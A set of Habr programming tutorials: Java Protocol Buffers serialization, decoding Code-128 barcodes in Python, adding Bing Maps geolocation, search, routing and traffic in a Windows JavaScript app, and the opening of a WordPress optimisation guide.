Файл `album.proto`, приведенный выше, теперь необходимо «скомпилировать» в файл исходного класса Java (`AlbumProtos.java` в пакете `dustin.examples.protobuf`), который можно использовать для записи и чтения бинарного формата Protocol Buffers. Генерация файла исходного кода Java выполняется с помощью компилятора protoc, соответствующего вашей операционной системе. Я запускаю этот пример в Windows 10, поэтому я [скачал](https://github.com/google/protobuf/releases/) и распаковал файл protoc-3.5.1-win32.zip. На изображении ниже показан мой запущенный `protoc` для `album.proto` с помощью команды `protoc --proto_path=src --java_out=dist\generated album.proto`
Перед запуском вышеуказанной команды я поместил файл `album.proto` в каталог src, на который указывает `--proto_path`, и создал пустой каталог `build\generated` для размещения сгенерированного исходного кода Java, что указано в параметре `--java_out`.
Сгенерированный Java-класс AlbumProtos.java содержит более 1000 строк, и я не буду приводить его здесь, он [доступен на GitHub](https://github.com/dustinmarx/javademos/blob/master/src/dustin/examples/protobuf/AlbumProtos.java). Среди нескольких интересных моментов относительно сгенерированного кода я хотел бы отметить отсутствие выражений `import` (вместо них используются полные имена классов с пакетами). Более подробная информация об исходном коде Java, сгенерированном protoc, доступна в руководстве [Java Generated Code](https://developers.google.com/protocol-buffers/docs/reference/java-generated). Важно отметить, что данный сгенерированный класс AlbumProtos пока никак не связан с моим Java-приложением, и сгенерирован исключительно из текстового файла album.proto, приведенного ранее.
Теперь исходный Java-код AlbumProtos надо добавить в вашем IDE в перечень исходного кода проекта. Или его можно использовать как библиотеку, скомпилировав в .class или .jar.
Прежде чем двигаться дальше, нам понадобится простой Java-класс для демонстрации Protocol Buffers. Для этого я буду использовать класс `Album,` который приведен ниже ([код на GitHub](https://github.com/dustinmarx/javademos/blob/master/src/dustin/examples/protobuf/Album.java)).
#### Album.java
```
package dustin.examples.protobuf;
import java.util.ArrayList;
import java.util.List;
/**
* Music album.
*/
public class Album {
private final String title;
private final List < String > artists;
private final int releaseYear;
private final List < String > songsTitles;
private Album(final String newTitle, final List < String > newArtists,
final int newYear, final List < String > newSongsTitles) {
title = newTitle;
artists = newArtists;
releaseYear = newYear;
songsTitles = newSongsTitles;
}
public String getTitle() {
return title;
}
public List < String > getArtists() {
return artists;
}
public int getReleaseYear() {
return releaseYear;
}
public List < String > getSongsTitles() {
return songsTitles;
}
@Override
public String toString() {
return "'" + title + "' (" + releaseYear + ") by " + artists + " features songs " + songsTitles;
}
/**
* Builder class for instantiating an instance of
* enclosing Album class.
*/
public static class Builder {
private String title;
private ArrayList < String > artists = new ArrayList < > ();
private int releaseYear;
private ArrayList < String > songsTitles = new ArrayList < > ();
public Builder(final String newTitle, final int newReleaseYear) {
title = newTitle;
releaseYear = newReleaseYear;
}
public Builder songTitle(final String newSongTitle) {
songsTitles.add(newSongTitle);
return this;
}
public Builder songsTitles(final List < String > newSongsTitles) {
songsTitles.addAll(newSongsTitles);
return this;
}
public Builder artist(final String newArtist) {
artists.add(newArtist);
return this;
}
public Builder artists(final List < String > newArtists) {
artists.addAll(newArtists);
return this;
}
public Album build() {
return new Album(title, artists, releaseYear, songsTitles);
}
}
}
```
Теперь у нас есть data-класс `Album`, Protocol Buffers-класс, представляющий этот `Album` (`AlbumProtos.java`) и мы готовы написать Java-приложение для "сериализации" информации об Album без использования Java-сериализации. Код приложения находится в классе `AlbumDemo`, полный код которого [доступен на GitHub](https://github.com/dustinmarx/javademos/blob/master/src/dustin/examples/protobuf/AlbumDemo.java).
Создадим экземпляр `Album` с помощью следующего кода:
```
/**
* Generates instance of Album to be used in demonstration.
*
* @return Instance of Album to be used in demonstration.
*/
public Album generateAlbum()
{
return new Album.Builder("Songs from the Big Chair", 1985)
.artist("Tears For Fears")
.songTitle("Shout")
.songTitle("The Working Hour")
.songTitle("Everybody Wants to Rule the World")
.songTitle("Mothers Talk")
.songTitle("I Believe")
.songTitle("Broken")
.songTitle("Head Over Heels")
.songTitle("Listen")
.build();
}
```
Класс `AlbumProtos`, сгенерированный Protocol Buffers, включает в себя вложенный класс `AlbumProtos.Album`, который используется для бинарной сериализации Album. Следующий листинг демонстрирует, как это делается.
```
final Album album = instance.generateAlbum();
final AlbumProtos.Album albumMessage
= AlbumProtos.Album.newBuilder()
.setTitle(album.getTitle())
.addAllArtist(album.getArtists())
.setReleaseYear(album.getReleaseYear())
.addAllSongTitle(album.getSongsTitles())
.build();
```
Как видно из предыдущего примера, для заполнения иммутабельного экземпляра класса, сгенерированного Protocol Buffers, используется паттерн Строитель (Builder). Через ссылку экземпляр этого класса теперь можно легко преобразовать объект в бинарный вид Protocol Buffers, используя метод `toByteArray()`, как показано в следующем листинге:
```
final byte[] binaryAlbum = albumMessage.toByteArray();
```
Чтение массива `byte[]` обратно в экземпляр `Album` может быть выполнено следующим образом:
```
/**
* Generates an instance of Album based on the provided
* bytes array.
*
* @param binaryAlbum Bytes array that should represent an
* AlbumProtos.Album based on Google Protocol Buffers
* binary format.
* @return Instance of Album based on the provided binary form
* of an Album; may be {@code null} if an error is encountered
* while trying to process the provided binary data.
*/
public Album instantiateAlbumFromBinary(final byte[] binaryAlbum) {
Album album = null;
try {
final AlbumProtos.Album copiedAlbumProtos = AlbumProtos.Album.parseFrom(binaryAlbum);
final List copiedArtists = copiedAlbumProtos.getArtistList();
final List copiedSongsTitles = copiedAlbumProtos.getSongTitleList();
album = new Album.Builder(
copiedAlbumProtos.getTitle(), copiedAlbumProtos.getReleaseYear())
.artists(copiedArtists)
.songsTitles(copiedSongsTitles)
.build();
} catch (InvalidProtocolBufferException ipbe) {
out.println("ERROR: Unable to instantiate AlbumProtos.Album instance from provided binary data - " +
ipbe);
}
return album;
}
```
Как вы заметили, при вызове статического метода `parseFrom(byte [])` может быть брошено проверяемое исключение `InvalidProtocolBufferException`. Для получения «десериализованного» экземпляра сгенерированного класса, по сути, нужна только одна строка, а остальной код — это создание исходного класса Album из полученных данных.
[Демонстрационный класс](https://github.com/dustinmarx/javademos/blob/master/src/dustin/examples/protobuf/AlbumDemo.java) включает в себя две строки, которые выводят содержимое исходного экземпляра Album и экземпляра, полученного из бинарного представления. В них есть вызов метода [System.identityHashCode()](http://marxsoftware.blogspot.com/2010/11/javas-systemidentityhashcode.html) на обоих экземплярах, чтобы показать, что это разные объекты даже при совпадении их содержимого. Если этот код выполнить с примером `Album`, приведенным выше, то результат будет следующим:
```
BEFORE Album (1323165413): 'Songs from the Big Chair' (1985) by [Tears For Fears] features songs [Shout, The Working Hour, Everybody Wants to Rule the World, Mothers Talk, I Believe, Broken, Head Over Heels, Listen]
AFTER Album (1880587981): 'Songs from the Big Chair' (1985) by [Tears For Fears] features songs [Shout, The Working Hour, Everybody Wants to Rule the World, Mothers Talk, I Believe, Broken, Head Over Heels, Listen]
```
Здесь мы видим, что в обоих экземплярах соответствующие поля одинаковы и эти два экземпляра действительно разные. При использовании Protocol Buffers, действительно, нужно сделать немного больше работы, чем при «почти автоматическом» [механизме сериализации Java](https://docs.oracle.com/javase/tutorial/jndi/objects/serial.html), когда надо просто наследоваться от интерфейса [Serializable](https://docs.oracle.com/javase/8/docs/api/java/io/Serializable.html), но есть важные преимущества, которые оправдывают затраты. В третьем издании книги Effective Java («Java: эффективное программирование») Джошуа Блох обсуждает уязвимости безопасности, связанные со стандартной десериализацией в Java, и утверждает, что «**Нет никаких оснований для использования сериализации Java в любой новой системе, которую вы пишете**».
---
> [Узнать подробнее о курсе](https://otus.pw/IfCy/) "Java Developer. Professional".
>
> [Смотреть открытый вебинар](https://otus.pw/ujsJ/) на тему «gRPC для микросервисов или не REST-ом единым»[.](https://otus.pw/ujsJ/)
>
>
|
https://habr.com/ru/post/544204/
| null |
ru
| null |
# How does a barcode work?
Hi all!
Every person is using barcodes nowadays, mostly without noticing this. When we are buying the groceries in the store, their identifiers are getting from barcodes. Its also the same with goods in the warehouses, postal parcels and so on. But not so many people actually know, how it works.
What is 'inside' the barcode, and what is encoded on this image?

Lets figure it out, and also lets write our own bar decoder.
Introduction
------------
Using barcodes has a long history. First attempts of making the automation were made in 50s, the patent for a codes reading system was granted. David Collins, who worked at the Pennsylvania Railroad, decided to make the cars sorting process easier. The idea was obvious — to encode the car identifiers with different color stripes, and read them using a photo cell. In 1962 such a codes became a standard by the Association of American Railroads. (the [KarTrak](https://en.wikipedia.org/wiki/KarTrak) system). In 1968 the lamp was replaced by a laser, it allowed to increase the accuracy and reduce the reader size. In 1973 the Universal Product Code was developed, and in 1974 the first grocery product (a Wrigley’s chewing gum — it was obviously in USA;) was sold. In 1984 third part of all stores have used barcodes, in other countries it became popular later.
There are many different barcode types for different applications, for example, «12345678» string can be encoded this ways (and its not all of them):

Lets start the analyse. All information below will be about the «Code-128» type — just because its easy to understand the principle. Those, who want to test other modes, can use [online barcode generator](https://barcode.tec-it.com/en/Code128) and test other types on their own.
At first sight, a barcode looks like a random set of numbers, but in fact its structure is well organized:

1 — Empty space, required to determine the code start position.
2 — Start symbol. Three types of Code-128 are available (called A, B and C), and start symbols can be 11010000100, 11010010000 or 11010011100 respectively. For this types, the encoding tables are different (see [Code\_128 description for more details](https://en.wikipedia.org/wiki/Code_128)).
3 — The code itself, containing user data.
4 — Check sum.
5 — Stop symbol, for Code-128 its 1100011101011.
6(1) — Empty space.
Now lets have a look, how the bits are encoding. Its really easy — if we will take the thinnest line width to «1», then double width line will be «11», triple width line is «111», and so on. The empty space will be respectively «0», «00» or «000», according to the same principle. Those who interested, can compare the start sequence on the image above, to see that the rule is respected.
Now we can start coding.
Getting the bit sequence
------------------------
In general, its the most complicated part, and it can be done different ways. I am not sure that my approach is optimal, but for our task its definitely enough.
First, lets load the image, stretch its width, crop a horizontal line from the middle, convert it to b/w color and save it as an array.
```
from PIL import Image
import numpy as np
import matplotlib.pyplot as plt
image_path = "barcode.jpg"
img = Image.open(image_path)
width, height = img.size
basewidth = 4*width
img = img.resize((basewidth, height), Image.ANTIALIAS)
hor_line_bw = img.crop((0, int(height/2), basewidth, int(height/2) + 1)).convert('L')
hor_data = np.asarray(hor_line_bw, dtype="int32")[0]
```
On the barcode black line corresponds to «1», but in RGB the black is in contrary, 0, so the array needs to be inverted. We will also calculate the average value.
```
hor_data = 255 - hor_data
avg = np.average(hor_data)
plt.plot(hor_data)
plt.show()
```
Lets run the program to verify that the barcode was correctly loaded:
Now we need to determine a width of one 'bit'. To do this, we will extract the sequence, saving the positions of the average line crossing.
```
pos1, pos2 = -1, -1
bits = ""
for p in range(basewidth - 2):
if hor_data[p] < avg and hor_data[p + 1] > avg:
bits += "1"
if pos1 == -1:
pos1 = p
if bits == "101":
pos2 = p
break
if hor_data[p] > avg and hor_data[p + 1] < avg:
bits += "0"
bit_width = int((pos2 - pos1)/3)
```
We are saving only the average line crossings, so the code «1101» will be saved as «101», bit its enough to get its pixels width.
Now lets make the decoding itself. We need to find every average line crossing, and find the number of bits in the last interval, that was found. Numbers will not match perfect (the code can be stretched or bent a bit), so, we need to round the value to integer.
```
bits = ""
for p in range(basewidth - 2):
if hor_data[p] > avg and hor_data[p + 1] < avg:
interval = p - pos1
cnt = interval/bit_width
bits += "1"*int(round(cnt))
pos1 = p
if hor_data[p] < avg and hor_data[p + 1] > avg:
interval = p - pos1
cnt = interval/bit_width
bits += "0"*int(round(cnt))
pos1 = p
```
Maybe there is a better way to do this, readers can write in comments.
If all was done perfect, we will get a sequence like this:
`11010010000110001010001000110100010001101110100011011101000111011011
01100110011000101000101000110001000101100011000101110110011011001111
00010101100011101011`
Decoding
--------
In general, its pretty easy. Symbols in the [Code-128](https://en.wikipedia.org/wiki/Code_128) are encoded with 11-bit code, that can have different encoding (according to this encoding — A, B or С, it can be letters or digits from 00 to 99).
In our case, the beginning of the sequence is 11010010000, that corresponds to a «Code B». I was too lazy to enter all codes manually, so I just copy-pasted it from a Wikipedia page. Parsing of this lines was also made on Python (hint — don't do things like this on production).
```
CODE128_CHART = """
0 _ _ 00 32 S 11011001100 212222
1 ! ! 01 33 ! 11001101100 222122
2 " " 02 34 " 11001100110 222221
3 # # 03 35 # 10010011000 121223
...
93 GS } 93 125 } 10100011110 111341
94 RS ~ 94 126 ~ 10001011110 131141
103 Start Start A 208 SCA 11010000100 211412
104 Start Start B 209 SCB 11010010000 211214
105 Start Start C 210 SCC 11010011100 211232
106 Stop Stop - - - 11000111010 233111""".split()
SYMBOLS = [value for value in CODE128_CHART[6::8]]
VALUESB = [value for value in CODE128_CHART[2::8]]
CODE128B = dict(zip(SYMBOLS, VALUESB))
```
The last parts are easy. First, lets split the sequence to 11-bit blocks:
```
sym_len = 11
symbols = [bits[i:i+sym_len] for i in range(0, len(bits), sym_len)]
```
Finally, lets generate the output string and display it:
```
str_out = ""
for sym in symbols:
if CODE128A[sym] == 'Start':
continue
if CODE128A[sym] == 'Stop':
break
str_out += CODE128A[sym]
print(" ", sym, CODE128A[sym])
print("Str:", str_out)
```
I will not show here the decoded result from the top image, let it be the homework for readers (using the downloaded apps for smartphones will be considered cheating:).
CRC check is not implemented in this code, those who want, can do it themselves.
For sure, this algorithm is not perfect, it was done in half an hour. For professional tasks there are ready-to-use libraries, for example, [pyzbar](https://pypi.org/project/pyzbar/). For decoding the image, 4 lines of code is enough:
```
from pyzbar.pyzbar import decode
img = Image.open(image_path)
decode = decode(img)
print(decode)
```
(first the library has to be installed using command «pip install pyzbar»)
**Addition**: site user *vinograd19* sent an interesting comment about the barcode check sum calculation history.
*The check number calculation is interesting, it originated evolutionarily.
Check sum is obviously needed to avoid wrong decoding. If the barcode was 1234, and was decoded as 7234, we need a method to reject replacing 1 to 7. The validation can be not perfect, but at least 90% of codes should be verified correctly.
1st approach: Lets just take the sum, to have 0 as the remainder of the division. First symbols contains data, and the last digit is is chosen so, that the sum of all numbers is divided by 10. After decoding, if the amount is not divisible by 10 — the decoding is incorrect, and needs to be repeated. For example, the code 1234 is valid — 1+2+3+4 = 10. Code 1216 — is also valid, but 1218 is not.
It helps to avoid decoding problems. But the codes can be also entered manually, using the hardware keyboard. Using this, another bad case was found — if the order of two digits will be changed, the check sum will be still correct, its definitely bad. For example, if the barcode 1234 was entered as 2134, the check sum will be the same. It was found, that a wrong digit order was the common case, if a person is trying to enter digits fast.
2nd approach. Lets improve the checksum algorithm — lets calculate the odd numbers twice. Then, if the order will be changed, the sum will be incorrect. For example, the code 2364 is valid (2 + 3\*2 + 6 + 4\*2 = 20), but the code 3264 is not (3 + 2\*2 + 6 + 4\*2 = 19). Its better, but another case has appeared. There are some keyboards, having 10 keys in two rows, first row is 12345 and the second is 67890. If instead of «1» user will type «2», the checksum check will be failed. But if the user will enter «6» instead of «1» — check sum may be sometimes correct. Its because 6=1+5, and if the digit has an odd place, we getting 2\*6 = 2\*1 + 2\*5 — the sum has increased by 10. The same error will happen, if user will enter «7» instead of «2», «8» instead of «3», and so on.
3rd approach. Lets take the sum again, but lets get odd numbers… 3 times. For example, the code 1234565 — is valid, because 1 + 2\*3 + 3 + 4\*3 + 5 + 6\*3 +5 = 50.
This method became a standard for EAN13 code, with some changes: number of digits is fixed and equal to 13, where 13th digit — is the check sum. Numbers on odd places are counted three times, on even places once.*
By the way, the EAN-13 code is the most widely used in trading and shopping malls, so people see it more often than other code types. Its bit encoding is the same as in Code-128, the data structure can be found in the [Wikipedia article](https://en.wikipedia.org/wiki/International_Article_Number).
Conclusion
----------
As we can see, even such an easy thing as a barcode, can contain some cool stuff. By the way, another small lifehack for readers, who were patient enough to read until this place — the text under the barcode is fully identical to the barcode data. It was made for the operators, who can manually enter the code, if its not readable by scanner. So its easy to know the barcode content — just read the text below.
Thanks for reading.
|
https://habr.com/ru/post/439768/
| null |
en
| null |
# Как добавить карты Bing Maps в Windows-приложение на HTML и JavaScript. Часть 2
И снова, здравствуйте!
Сегодня мы продолжаем знакомство с картами Bing Maps. В [предыдущей статье](http://habrahabr.ru/company/microsoft/blog/245683/) мы разобрались с тем, как добавить карту в Windows приложение, а также посмотрели, как работать с метками на карте.
В этой части мы будем продолжать улучшать нашу карту и добавлять различные полезные функции, такие как определение GPS-координаты, построение маршрутов и отображение информации о дорожной ситуации.
### Добавляем текущую координату пользователя
Для отображения текущей координаты пользователя на карте, в Bing Maps SDK используется класс **GeoLocationProvider**.
Для класса **GeoLocationProvider** доступны следующие методы:
* addAccuracyCircle – отображает геолокационный круг на карте. Центр круга – текущая позиция, радиус – точность определения текущей позиции.
* getCurrentPosition – получает текущую координату пользователя и отображает ее на карте. Точность определения текущей позиции пользователя зависит от браузера или устройства, с которого поступает запрос о координатах. Как правило, точность определения текущей позиции выше, если запрос делается с мобильного устройства.
* removeAccuracyCircle – удаляет текущий геолокационный круг.
Для того, чтобы добавить отображение текущей позиции пользователя, создайте объект **GeoLocationProvider**, затем при помощи метода **getCurrentPosition** определите текущую позицию пользователя и добавьте метку на карту.
```
function GpsBtn_Tapped() {
map.entities.clear();
// инициализация geoLocationProvider
if (!geoLocationProvider)
{
geoLocationProvider = new Microsoft.Maps.GeoLocationProvider(map);
}
//Получение текущей позиции пользователя
geoLocationProvider.getCurrentPosition({
successCallback: function (e) {
map.entities.push(new Microsoft.Maps.Pushpin(e.center));
}, errorCallback: function (e) {
//Обработка случая невозможности определения координаты пользователя
var dialog = new Windows.UI.Popups.MessageDialog('Unable to locate you.', "GPS");
dialog.showAsync();
}
});
}
```
Вы можете отобразить на карте GPS координаты метки или просто координаты центра карты. Для начала, добавьте в HTML файл элемент для отображения координат. Далее, в функцию **GetMap** добавьте обработчик события **viewchange**, затем добавьте значение широты и долготы в ваш HTML элемент.
```
```
```
Microsoft.Maps.Events.addHandler(map, 'viewchange', function (e) {
var center = map.getCenter();
document.getElementById('textBox').innerText = center.latitude.toFixed(5) + ',' + center.longitude.toFixed(5);
});
```
**Обратите внимание**: Вам необходимо добавить возможность определения геолокации в манифесте приложения. Для того, чтобы это сделать, откройте файл **package.appxmanifest**, перейдите во вкладку **Возможности (Capabilities)**, поставьте галочку напротив **Location**.

Возможность узнать свои координаты или отобразить текущее местоположение пользователя, конечно, полезная, но, давайте перейдем к другим интересным возможностям, например, разберем, как можно работать с адресами – искать объекты и отображать их на карте.
### Реализуем поиск по местам
SDK Bing Maps предоставляет возможность работы с [геокодированием](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BE%D0%BA%D0%BE%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) – процессом обработки введенного адреса и отображения его на карте. Обратное геокодирование делает противоположную задачу – преобразует координату точки на карте в адрес. Для реализиции поиска в Bing Maps используется класс **SearchManager**.
Для класса **SearchManager** доступны следующие методы:
| | |
| --- | --- |
| **Название** | **Описание** |
| geocode | Обрабатывает введенный адрес и отображает его на карте. При этом результаты запроса возвращаются в callback функцию. |
| reverseGeocode | Преобразует координату точки на карте в адрес. При этом результаты запроса возвращаются в callback функцию. |
| search | Выполняет поиск, основанный на указанных параметрах запроса и возвращает результаты в callback функцию. |
Для того, чтобы геокодировать место, вам необходимо передать объект, содержащий свойства геозапроса в метод geocode. Чаще всего используются следующие свойства параметра запроса:
| | | |
| --- | --- | --- |
| **Название** | **Тип** | **Описание** |
| callback | функция | Запрос вызова функции в случае возврата успешного результата от запроса геокода. Функция callback получит объект GeocodeResult в качестве аргумента. |
| count | число | Максимальное число результатов для возврата. Максимальное число, которое может быть возвращено – 20. |
| errorCallback | функция | Запрос вызова функции в случае возврата неуспешного результата от запроса. Функция callback получит объект, содержащий свойства запроса геокода. |
| where | строка | Строка, содержащая адрес или место, которое надо сопоставить с отображением на карте. |
Когда пользователь вводит запрос на определение места по адресу (или наоборот), то этот запрос обрабатывается функцией **GeocodeModule**. Для реализации мы будем использовать **Search module**.
Общий план реализации геокодирования следующий:
* Проверить инициализацию параметра searchManager.
* Если параметр не был инициализирован, то необходимо загрузить Search module, инициализировать его, а затем обработать запрос поиска.
* Если параметр был инициализирован, то делаем геозапрос на передачу введенных пользователем данных. Также передаем имена callback функций, которые мы будем вызывать в случае успешного/неуспешного запроса.
* Если запрос оказался успешным, то отображаем результат при помощи метки и увеличиваем часть карты, в которую попала метка. Если запрос неуспешный, оповещаем пользователя.
**Обратите внимание**: alert не поддерживается в Windows Store apps. Вместо alert мы будем пользоваться классом [Windows.UI.Popups.MessageDialog](http://msdn.microsoft.com/en-us/library/windows/apps/windows.ui.popups.messagedialog.aspx).
```
function GeocodeModule() {
ClearMap();
if (searchManager) {
var request = {
where: document.getElementById('searchTbx').value,
count:1,
callback: geocodeCallback,
errorCallback: geocodeError
};
searchManager.geocode(request);
} else {
//Загружаем Search module и создаем search manager.
Microsoft.Maps.loadModule('Microsoft.Maps.Search', {
callback: function () {
//Создаем search manager
searchManager = new Microsoft.Maps.Search.SearchManager(map);
//Реализуем логику поиска
GeocodeModule();
}
});
}
}
function geocodeCallback(response, userData) {
if (response &&
response.results &&
response.results.length > 0) {
var r = response.results[0];
var l = new Microsoft.Maps.Location(r.location.latitude, r.location.longitude);
//Отображаем результат на карту
var p = new Microsoft.Maps.Pushpin(l);
map.entities.push(p);
//Перемещаемся к месту результата
map.setView({ center: l, zoom : 15 });
} else {
ShowMessage("Geocode Response", "Not results found.");
}
}
function geocodeError(request) {
ShowMessage("Geocode Error", "Unable to Geocode request.");
}
function ShowMessage(title, msg) {
var m = new Windows.UI.Popups.MessageDialog(title, msg);
m.showAsync();
}
```

Готово! Теперь мы можем искать объекты на карте!
Далее разберемся с маршрутами, посмотрим, как построить маршрут по начальной и конечной точкам.
### Добавляем маршрут на карту
Для того, чтобы реализовать показ маршрута на карте, нам нужно получить от пользователя адрес начальной и конечной точек (точка А и точка В, соответственно). Воспользуемся модулем [Directions module](http://msdn.microsoft.com/en-us/library/hh312802.aspx).
План работы с модулем **Directions** похож на работу с геокодирванием, а именно:
* Первое, что мы должны сделать – убедиться в том, что параметр **directionsManager** был инициализирован.
* Если он не был инициализирован, то загружаем модуль Directions module и инициализируем этот параметр и обрабатываем запрос расчета маршрута.
* Если он был инициализирован, то передаем конечную и начальную точку пути в directionsManager и отображаем расстояния.
* Затем считаем маршрут при помощи directionsManager.
Обратите внимание, что вы можете выбрать тип (driving, transit, walking) рассчитываемых маршрутов при помощи свойства routеMode.
```
function GetRoute() {
ClearMap();
if (directionsManager) {
// Определяем Route Mode
directionsManager.setRequestOptions({ routeMode: Microsoft.Maps.Directions.RouteMode.driving });
// Создаем точки начала и конца пути
var startWaypoint = new Microsoft.Maps.Directions.Waypoint({ address: document.getElementById(‘fromTbx’).value });
var endWaypoint = new Microsoft.Maps.Directions.Waypoint({ address: document.getElementById(‘toTbx’).value });
directionsManager.addWaypoint(startWaypoint);
directionsManager.addWaypoint(endWaypoint);
directionsManager.setRenderOptions({ itineraryContainer: document.getElementById(‘itineraryDiv’) });
// Считаем расстояния
directionsManager.calculateDirections();
} else {
//Загружаем модуль directions module и создаем directions manager.
Microsoft.Maps.loadModule(‘Microsoft.Maps.Directions’, {
callback: function () {
//Создаем directions manager
directionsManager = new Microsoft.Maps.Directions.DirectionsManager(map);
//Логика маршрута
GetRoute();
}
});
}
}
```
Теперь на карте отображается путь, а слева появилась информация и подсказки по оптимальному (с точки зрения кратчайшего расстояния) пути!
Кроме расчета маршрута пользователю может быть интересна информация о текущей дорожной ситуации – пробках и дорожно-транспортных происшествиях. И вы можете предоставить ему эту информацию. Давайте посмотрим, как это сделать.
### Добавляем информацию о пробках на карту
В Bing Maps SDK есть возможность показать на карте картину скорости транспортного потока (места пробок) и добавить метки дорожно-транспортных происшествий. Информация о скорости транспортного потока отображается при помощи подсветки дороги разными цветами в зависимости от скорости потока. Дорожно-транспортные происшествия показываются на карте как метки.
Для работы с информацией о дорожной ситуации доступны следующие методы:
| | | |
| --- | --- | --- |
| **Имя** | **Тип** | **Описание** |
| getIsOn | булев | Возвращает булево значение, определяющее отображается информация о дорожной ситуации или нет. |
| hide | | Скрывает всю информацию о траффике. |
| hideFlow | | Скрывает информацию о скорости транспортного потока. |
| hideIncidents | | Скрывает информацию о дорожно-транспортных происшествиях. |
| hideLegend | | Скрывает легенду транспортного потока. |
| show | | Отображает всю информацию о транспортных потоках. |
| showFlow | | Отображает информацию о скорости транспортного потока. |
| showIncidents | | Отображает информацию о дорожно-транспортных происшествиях. |
| showLegend | | Отображает легенду транспортного потока. |
```
function ToggleTrafficBtn_Tapped() {
map.entities.clear();
if (trafficManager) {
if (trafficManager.getIsOn()) {
trafficManager.hide();
}
else {
trafficManager.show();
} } else {
//В случае, если информация о пробках не отображалась до этого,
//вызываем функцию отображения дорожной ситуации.
Microsoft.Maps.loadModule('Microsoft.Maps.Traffic', {
callback: function () {
trafficManager = new Microsoft.Maps.Traffic.TrafficManager(map);
ToggleTrafficBtn_Tapped();
}
}); }
}
```
Теперь на нашей карте отображается картина скорости транспортного потока. Можно спланировать поездку в объезд всех пробок.

### Итоги
У нас получилось полноценное приложение для работы с картами, при помощи которого мы можем найти необходимое место на карте по его адресу и построить маршрут, а также узнать информацию о дорожной ситуации для выбора оптимального маршрута. В Bing Maps SDK есть еще много всего интересного, читайте остальные статьи и модернизируйте свое приложение!
#### Дополнительные ссылки
[Bing maps developer center](http://www.microsoft.com/maps/choose-your-bing-maps-API.aspx)
[Bing Maps SDK для Windows 8.1 Store приложений](https://visualstudiogallery.msdn.microsoft.com/224eb93a-ebc4-46ba-9be7-90ee777ad9e1)
[Bing Maps на MSDN](http://msdn.microsoft.com/en-us/library/dd877180.aspx)
[Видео о Bing Maps](http://blogs.bing.com/maps/2014/11/05/visual-studio-toolbox-video-see-and-learn-about-bing-maps-in-under-1-hour/)
[MVA курс по мобильной разработке для веб-разработчиков](http://www.microsoftvirtualacademy.com/training-courses/mobile-development-for-web-developers-rus)
[Загрузить](http://l.techdays.ru/go/getvs) бесплатную или пробную Visual Studio
[Попробовать Microsoft Azure](http://l.techdays.ru/go/azuretrial)
[Изучить курсы Microsoft Virtual Academy](http://l.techdays.ru/go/mva)
|
https://habr.com/ru/post/245831/
| null |
ru
| null |
# Создание быстрых и более оптимизированных сайтов на WordPress
Большинство потребителей имеют уже сложившееся мнение о том, что касается услуг web-хостинга. Если вы будете искать отзывы о любом хостинг-провайдере, вы обнаружите десятки результатов. И обычно, негативных отзывов там намного больше, чем положительных. Я думаю, я смогу это исправить, поэтому делюсь с вами задачами, с которыми мне приходится сталкиваться **как оператору поддержки хостинга для WordPress**, а также их решениями.
Я собрал список плохих web-решений, а также рекомендаций о том, чего делать на вашем сайте не стоит. Список основывается на тысячах часов общения с клиентами, а также поддержки и устранения неполадок, с которыми я сталкиваюсь ежедневно. Что-то из предложенного будет достаточно примитивным, а какие-то вопросы будут более продвинутого уровня. Многое из описанного может отделять успешный сайт на WordPress от провального. Ведь, несмотря на то, что выбор правильного web-хостинга очень важен, вы должны уделять достаточно времени оптимизации сайта на WordPress, чтобы он был успешным.
Я часто замечаю, что опытные разработчики сосредотачиваются на том, что они хороши в создании тех или иных web-решений, что заставляет их пренебрегать или просто-напросто забывать про изучение и применение актуальных методов оптимизации. Вне зависимости от того, новичок вы в WordPress, или же опытный разработчик, следующие советы помогут вам создавать гораздо более быстрые и оптимизированные сайты на WordPress.
**1.** [Смена хостинга — не всегда решение проблемы](#1)
**2.** [Работающие сайты не предназначены для разработки](#2)
**3.** [Не разработчик? ‒ Не лезь в код](#3)
**4.** [Не экономьте на темах и плагинах](#4)
**5.** [Контролируйте AJAX-запросы](#5)
**6.** [Будьте аккуратны при работе с рекламными сетями и внешними сервисами](#6)
**7.** [Чрезмерная оптимизация может нанести вред производительности](#7)
**8.** [Популярные проблемы с производительностью легко диагностировать](#8)
**9.** [Изменение ядра WordPress, это плохо](#9)
**10.** [Обеспечьте совместимость с PHP 7 и HHVM до переноса сайта](#10)
**11.** [Крупные сайты должны заниматься оптимизацией баз данных](#11)
**12.** [Действительно ли вам необходима универсальная тема?](#12)
**13.** [Лог ошибок ‒ ваш друг](#13)
**14.** [Google здесь не просто так](#14)
**15.** [123456 больше не допускается](#15)
**16.** [Скрипты не всегда должны загружаться по всему сайту](#16)
### 1. Смена хостинга — не всегда решение проблемы
Одна из самых важных вещей, которую люди должны осознавать, заключается в том, что смена web-хостинга не решит никаких проблем сама собой. Если ваш сайт на WordPress имеет проблемы с кодом или конфликтующие плагины, ваш сайт не исправится, где бы вы его не размещали.
Администрируемый хостинг предоставит вам столько поддержки и помощи, сколько сможет, но не будет заниматься отладкой кода или плагинов. Написание хорошего кода на PHP, создание и редактирование функционала плагинов и тем, правка интеграции, а также наполнение сайта содержимым ‒ не зона ответственности web-хостинга. Этим может заняться **опытный разработчик**, который вникнет в работу сайта, изучит проблему и решит её.
### 2. Работающие сайты не предназначены для разработки
Я могу повторить это тысячу раз. **Никогда не используйте работающие сайты для разработки!** Сейчас почти все основные администрируемые хостинги WordPress имеют среды разработки и обкатки, и, безусловно, не без оснований. Использование этих решений спасает нас от аварийного падения рабочего сайта из-за неудачных попыток что-то протестировать.
Если вы не хотите использовать такие решения, вы можете воспользоваться локальной разработкой и тестированием, используя то, что некоторые называют LAMP или LEMP -стеком. Они предназначены для работы с Linux, Apache/Nginx, MySQL и PHP. А такие инструменты, как WAMP и MAMP упростят и ускорят сборку сервера для локальной разработки.
Все эти инструменты улучшались и развивались с течением времени, однако, в локальной разработке есть свои проблемы, например, среда, которая не очень точно имитирует ваш опубликованный сайт. Прежде всего, вам придется выяснить, как перенаправить ваши наработки с локальной машины на рабочий сайт так, чтобы не пришлось перезаписывать существующие данные, а сайт не упал. В зависимости от ваших настроек, этот процесс может стать отдельной проблемой. Отдельные сложности могут возникнуть с конфликтующими портами или ошибками из-за различий в версиях MySQL.
